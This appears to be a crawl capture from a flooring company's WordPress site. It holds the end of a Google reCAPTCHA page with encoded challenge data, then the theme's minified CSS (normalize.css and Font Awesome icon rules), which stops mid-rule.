wqjCs8KgJ8OEbErDhsOzw6PDgcKzw4XDvHxbw5slXBh9wpVQXmsrBjnDpcOyOEXCgBXCn0XDqMOgGkfCt8KLHA/[base64]/DhcOWNVddw4N4w5zDrXwNw5soUxnCqS5Pw6nDon3DpBHDncKiSBPDmcO/woDCjcKGw5ZxHCURwrJcSsOvY8OCWU/[base64]/CiHbCjMKTw7nDvlxGKhA0w4NPFDnCqsKxUnxnGCJOw658wq3CiMOSFW7ClMOsM0zDgsO6w4fCmVfCiMKyaMK9XMKdwoVswqIGw7/DtAHCvFXCp8Kiw6V8GklVP8KHwqzDvEfDtcKCLivDs1lgwoPDusOtwpABw7/ChsOPwqXDgTzDrXE2f0PCjz0BNsKJTsO3w6IKXcKiY8OBPngcw53CrcOGYDXCk8K8wrEmXV/DscO3w4xbwrc0M8O7XMKVDUjChQ56d8Ktw4vDlj1MUcONPsOew7MTZMOBwr8sCHZSwr4WBDvCr8Kew70cbgjDkixIYDbCuignXcKBwr7Coylmw7bDgMKhw7I2JMK2w6fDhcOmHcOYw6nDvRjCjE0/VMOPwq4bw4EAL8KjwpM5WsK4w4XCnl9wEBnDgAYvFG9qw4nDvCLCpsKTwpjDsC5ePcKMZ1/Dk2XDvjLCkiXCpC3DocKaw5rDpgpRwqgdDMO4wpfCmTPCn8OqT8Kfw4DDgx9gc27Dq8KGwq7Dv2RXK3rCqMKnQcKSw4tyworCtcKlfn/CqWDCoy3DvsKhw6HDo0x5DcO6IsOvWMKowrhUwp/CoDHDo8Omwog/BcKqU8K6Y8KPV8Kzw6pEw7hRwrFtYsOpwoDDk8Kbw7VRwqTDk8OXw4x9wrE4wpwJw4LDvV1gw5pYw4zDhsKpwrfCginCk0/CqS7DnT/DvMKXwrTDksKow4llL3RnGnJDEW3CiV/CvsO8w7XDusOZccOywqgxBx3DjhY0dwLCmA1UF8KlKMKJL2vCsV7DniLCol7DgTHCscOJVFBLw5HCtsOZLU/CksKUd8O1wrxiwrbDt8ONwonDr8O+w7zDtsOlNMKlC3PDrMKpEH41wrvCnC3CiMKjVcKwwrZrw5PCjsOIw4J/wpzCkFJKGcOPwo1MKFcdDkBKWy0rAcKNwpxDSz/Dsh3DrQU4RlzCmsO6w7dwS3MwwoYlQl9ZEhM5w4xXw48SwpQ1w6bCsxXDjVzCrjbCpSTDq2lsDwAteWPDpilwBcO6wr/[base64]/DrsOBw4fCrcKmCnbCmsKIwo4iw5rCusONw7TCqxzDlMKYw6/[base64]/DjMKcW1XDnHRYDULCoHbDp8KoOFHCmWc1wqPCj8KYw4DDpDXDnRgvw4nCgsKkwqUdw5XCn8O6R8OoJcKtw6bCi8OmOTYvDkrCncOyIsOqw44vLsKyKm/[base64]/DmMKwemrCm2oiw44bwrPCsG54wplJwqQdEGfDnFt/O2R3w6/DmMOdOsKwNm/DmMO2wrRFw5rDv8OoLsKpwrJXw6QxEWxWwqpJF1/[base64]/Cp8KLw4XDnsOAw7xHXnoAEMKUw5c1RlN5PgwBL23Dl8KwwoNBCsKtwp0gacKZaUXCkhrDvcOxwrvDpngMw6DCuS9hG8KWw5/[base64]/CkT1nfkTCk1PDrsOsw7vCmWnCvsKGw6/CuX/DtcK6YMOyw5TDj8OIWAw9wpXDoMKQA03DuEwuwqjCpw8GwqUoKnLCqxdkw7IzEQbDuw/Dm13Ct3lLEUQfFMO7w7t6IMKFHTDDicOFwpPDk8OuTsOtO8KUwrjDgS/DgMOJa2Ysw4nDqmTDusKyC8OKOMOYwrHDmsKLRMOJw7/Cs8OwNsO6w5HCscKKw5XCkMO7QXIOw63CmQLDhcKYwp9ce8K9wpB0dsOvXMObHnLDqcOcNMKiLcOTwowAHsKqwoXDhTclwrANUQJkVMKtVwjChgAoGcOpH8O9w5bDqHTCuW7DsTouwpnCtTopwr/CgH1tHhHCp8Obw5kDwpc1JjrCjk5mwpTCrUsSF3jDgMOjw4LDhT1pRsKDw4czw4zCgsK9wqHDm8OQI8KGw7wbYMOad8KBcsOtDXUMwq/ClcO6K8OgdkRxFMO8RxXClsO/wo4EdhLCkGfClQ/[base64]/DgMKMWcK8wpzCs2cDw4DDocKHAcObAsOnwoM1ADvCnTcxcRtOw4XCtgIlDMKmw5PCrGnDhsO5woYUHV7ChnnCpcKkwpQ0LgdTw5ZkEnzCnAjDrcOQfRpDwozDsA9+ZwQLKkk4VE/Dm2A4woIUwqsdB8Kgw7pObcOteMKrwq9fw7AyICk5w6XDoxs+w4t1JsOEw5s+wp/Dll7CpWwPeMOpw7kWwr1PbcK2wo3DlA7Dp1DDl8KUw4PDnGBDYRtHw7nDtQRvwqnCphfChgjCk0w+wpYESMKPw7YNwrZ2w5lnMcKJw4PDh8KQw6tmfFrDnMOuA30eJ8KnS8OhDCvCs8OhJ8KhIwJVR8K9aWXClMOYw7PDkcOKPTXDs8OfwpLCg8KHfBFmwo/CrXTDhnRqw5J8NsKpw7VnwqQ+eMKNwoXCtCPCoyApwqrCg8KKNCzDpsOzw6kEOMKkRTPClHzCr8OywobDnjLDmMONRzDDqRLDvz9UYsKww4cDw5UQw5Bqw5hkwr4LPnVINgFvW8Kcwr/DoMKZQgnCjkbCrMKjw78swr/[base64]/Cj8OJVhBKSBbDsx3CkismaC1+w7J6wpYkHsKYw4bCn8KtG0wAwpkLRAzCr8KZwoJ2wp1QwrzCq0jDtMK6ThbChxNSa8K/elvDnRoRSsKdw7hMHl5gRMOfw6RLLMKoI8OhAlRBCBTCh8OWfsO7QHjCgcO/ERvCvQTDoB0kw6jDhkxQfMO/wpnCvmVaP24Cw6/Dt8KpQFAEZsOxCMO0wp3CulvDrsK4F8KUw5cEw6zCl8KHwrrDpFLDogPDjcOKw7/DvmrCv2rDtcKIw44Tw7g7wrZNVjEIw6nDgsKHw6k1wrLDjMKhXcOywp8WPMOdw7YjYnrCnV9nw61iw7MIw407wpLCpcOwE0zCpXzDrUnChyDDo8KvwpbCicOebsOYeMKETEx5w6BOw7jCiCfDvsOlCMOmw40Lw43DnB5Bah/DjhXDry1kwqPCnBAEWWnDi8KCQ09Dw5JRbcOWPDHDrSJ0ccKcwoxJw4fCpsKuMxXCisO2wpYnUcOzbErCogcUw4QGw5JHBE0KwpbDu8O8w7QcXHglOmTClMK0B8KebsOaw7JKGyYPwowww6rCsksuwq7Dj8K4LsOwIcKnK8OXaHvDhmFSdy/DgMOuwr0wLMOmw6/Dq8K3YFjCvx3DpMOJJcKywogBwr/CrcOGwoHDg8OPSsOew6zCtGQZT8OxwpLCncOKNErDk1V5JMOFIDAww73Dl8OSc1/DoGgBfMOhwr1fSVJKIyfDvcK/wrJbccOFBXzCtyzDncKxw4FPwqIAwp3Dh3rDuFYqwqnCnsOuwoFjF8OUccOSEzPCtMK1D1cLwpMXIUgTcknCmcKZw7oiTHBYCMKmwonCqFXDiMKiw4hiw7FkwrHDkMKqLn8wHcOHJRLDpB/DscOLw452C2DClMKzTHXDgMKNw6AXwq9VwqheGF3DlMOXKMK9R8KhO150wrPDsnR3LVHCsVlhbMKCXBFQwovCtMOsGWnClMODCcKjw4vCnsO+G8OFw7Mwwq/DvcKSB8Osw67Dj8KJZMKJfHzCqnvDhB9lSMOgw7nDjcO+wrBgwoMHcsK3w5JHEgzDtjgaO8OLCcKyVzM2wrlZHsO8AcK7wprCr8OFwrtdeWDCqsOfw77Cqi/DjAvCrcO0R8KwwozDsEfDuj7DtnrChi04w7E1F8Oaw6DClMKlw7UEwpLCo8OENF0vw4N/bsK8Zlh2w50Ww6XDk3JlX1vCoSbCgsKQw4RBScOywpk+wqYMw4DDksKiLHJ7wrLCunRPeMKpN8KCbsO9woLDmHkFZMOlwr/CvMOvLHl9w4DCqcO3wpAbdsOHwpfCmAM2VybDnUfDp8Orw6oTw7HCj8Ksw7LDkUXDqV3CmVPDucOpwrMWw5dSAcOIwrdqWgsLXMKGekE8L8KKwqZow7vDvxXDgV/CimjDisKrwo7Cg1LDlcKmwqjDtEvDqMK0w7TCmyI2w6Uqw6E9w6s5flEHOMOVwrAPwqDClMK9wpfDrMKGWRjCtcOpXkA+cMKdV8OgDcK8w6cLTcKRwr8/Ui/CvcKAw7HCnysJw5fDtCrDpV/CujYLDlRBwpTDqknCiMKMQMONwrgDFMKcEsOQwpPDgXZtVWwHBMKzwqwowrlmwoNew4LDmTjCmsOKw7MKw77CuEU0w7lEasKZfWrDv8KAw73DvFDDkMKlwp7DpBprw5F3wqMqwrRvw50YL8OQXVTDgFzCgsOoEGTCrcKJwofDu8OTLDVXwrzDsx5MYQvDun/Dr3wlwp4twqbCjMOrCxVKwpsXQsKMGhnDh3hHJsKZwqPCkHTCrcK7w4pYVTTDtX5dFS/CqW0+w4PCkXp3w5TCksKgQ23CkMKww7rDsA8jCGc/w4xZLzjCmGArwoHDtsKSwpXDgj7CrsOfd1TCuQ3Ck1N3STUAw4JVScK4L8OBw7nDix/CgjDDtXAhKWQkw6Y4WMK2w7pxw7sqHnZlN8KNcAPCjsKSRk03w5bDmF/CuRDDmD7CpVVcWWwcw7Brw6bDmWbCnXzDt8OjwqIQwozDl1sqEi5DwoHCuyETDCVsRxLCusO8w74Iwpoqw4EuEsKIH8K7w4ILw5Q5XGbDhMO4w7YYw4jCkCw/wr95acKQw67DtcKTe8KZOEHDr8Klw7vDnQJjakYxwrQjL8KePcKHQznCscO+w7XDsMOXF8O5Mn0AHVVkwqzCsT8ww6rDpkPCumovw5DCjcOswqzDtinCn8OCHQsgSMKJw77DjwJKwqXCp8OKw5DDocKWEm/Cl2dAGDZKaEjDojDCjU/Dtks5wrc7w7fDu8OvZH89w67CgcKMwqQhdVDCnsK/C8OTY8OLM8KBw451WUsXw6pqw5TCmxzCuMKNK8KSw5zDhMOPw4nDjwEgYhtUwpRrCcKiw40XCh/CpAXCtcOjw7XDr8KZw6LDgsK/NyLCssK0wrXCnAHCt8KdLCvCmMK5wrPCk1nCsxRWwrclw6PDh8OzbWBrP2DCocO8wr7CqMKdUMOmdcOPLcOyVcK9FcKFdSHCpSt2GsKvwprDoMKTwqTDn0xGNcK1wrjCjsO6W3N1woLDj8KVOEXCm1g/SyDConk9TsOiVivDuCY/[base64]/[base64]/DqgYGw5haLcOywpF6wpTDs8O7woBaQAItwoLCqsOZdSjCo8KMecKrw5kQw6U8NMOqGsO9IsKAw4QKWMOtKB/DkGJFank5w7zDizUewoLDkcOlbcKHUcO5wqjDosOaPWjDmcOHO2Mpw7PCmcOECsKjBl/DjsKfXw7CvcK9wr1mw5FgwrLCnMKVBUcqd8OAdwLDp2kgXsKUGAPDsMKAwpx8OCvDn0vDqXPCtT7CqQMiw5cHw4DCrWfDvilJbcKDZjx6w4vCksKcCAPClmPCqcO+w5QjwoNLw7wHQg/CkgvCj8Kaw7RTwpk7W3Ynw5UaA8OKZcOMTMO7woZ/w5zDsg8/[base64]/CsmvCnWLDgHcEwrjCkcO6w6/[base64]/Dlm/[base64]/CngIqNURXfGhiY1BhVcK+asKRwp0JNMOuD8OBH8KNPcO4FMKdB8KiNMOuw5cKwpgBdcO1w4NFcgwDOQZDJMK9TStKEHNOw5/Dj8Obw5M7w4Zuw6ttwoJlJVR0T1vCk8KAw7E+XkfDlcOQQcKsw4LDrcOtXMKQfxrDjmnClSslwoHCi8OZMgfCgcOFQsK+wp40w7LDnicUwpF2cmQswo7DrmLCqcOpLcOZw4PDv8OgwoHCpjPDnMKfSsOew6Y1wrfDpMKcw43ClsKOaMKgUUVbVMKrCSDDsxrDncO/PcO2wp3ChcOhHS9qwp3DssOpwpIcw7XCjUfDlcOpw6/CqcOXw5bCh8Ocw5k4OTVdGi/DgHZsw4YUwpEfIF5eM3jDgMOew7bCl1PCtMOqH1DCgBTCicKmK8OMITLClsOhLMKcwqNGAkZhPMKVwqBzw4bCpTVrwpTCl8K/NcOIwpQAw5hDYcONDRzCpMK6JMKxDhFwwozCjcOUK8Kew5B+wp0wXBpAw6TDhHEAaMKlPsKseE0Vw5gfw4rCuMO8ZsOVw6xbIcOFNMKDZBJGw5zCnMOFLsOaEMOVXMKMV8KWf8OsA3MMO8KNwokEw67Dh8K6wrFMZD/DucOVw5nCiB9VUj0wwozCkU55w6DDk0LDvsKtwqs9dh7Dv8KaKxvDgMO7cFfCgS/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IYi5gMbDlpyQ2Uo/evnx1+HcBGWiyT98rvheWDpNZS4\\u003d\x22,1,0,null,1,1768636640671,0,0,[51,186,109,105,232],null,[30,225,99],\x22RC-eaWMu3s9-yxqXw\x22,null,null,null,null,null,\x220dAFcWeA6FBGndFalbQbfENwAKSfqCVltZlmWKaZVCoHucL4agSY49GWkOEfSD8nV7PmKCSnlq7CVuYD4Qih8g1b7hPTrxaOlw_A\x22,1768719440776]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3
body_size: 82184
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content: